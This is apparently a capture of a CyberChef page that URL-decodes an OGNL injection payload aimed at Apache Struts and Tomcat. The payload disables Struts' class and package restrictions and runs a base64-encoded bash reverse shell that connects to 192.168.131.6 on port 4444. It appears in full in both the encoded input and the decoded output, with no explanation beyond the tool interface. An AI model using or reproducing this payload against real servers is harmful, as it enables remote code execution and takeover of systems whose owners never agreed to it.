 Version 9.37.3
Last build: 3 years ago
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
length: 822
lines: 1
%{(%23instancemanager%3d%23application["org.apache.tomcat.InstanceManager"]).
(%23stack%3d%23attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(%23bean%3d%23instancemanager.newInstance("org.apache.commons.collections.BeanMap")).
(%23bean.setBean(%23stack)).(%23context%3d%23bean.get("context")).(%23bean.setBean(%23context)).
(%23macc%3d%23bean.get("memberAccess")).(%23bean.setBean(%23macc)).
(%23emptyset%3d%23instancemanager.newInstance("java.util.HashSet")).
(%23bean.put("excludedClasses"%2c%23emptyset)).(%23bean.put("excludedPackageNames"%2c%23emptyset)).
(%23execute%3d%23instancemanager.newInstance("freemarker.template.utility.Execute")).(%23execute.exec({"bash -c
{echo%2cYmFzaCAtYyAnMDwmMTIzLTtleGVjIDEyMzw%2bL2Rldi90Y3AvMTkyLjE2OC4xMzEuNi80NDQ0O3NoIDwmMTIzID4mMTIzIDI%2bJjEy
Myc%3d}|{base64%2c-d}|bash"}))}
Output
start: 744
end: 744
length: 0
time: 0ms
length: 744
lines: 1
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).
(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).
(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).
(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec({"bash -c
{echo,YmFzaCAtYyAnMDwmMTIzLTtleGVjIDEyMzw+L2Rldi90Y3AvMTkyLjE2OC4xMzEuNi80NDQ0O3NoIDwmMTIzID4mMTIzIDI+JjEyMyc=}|
{base64,-d}|bash"}))}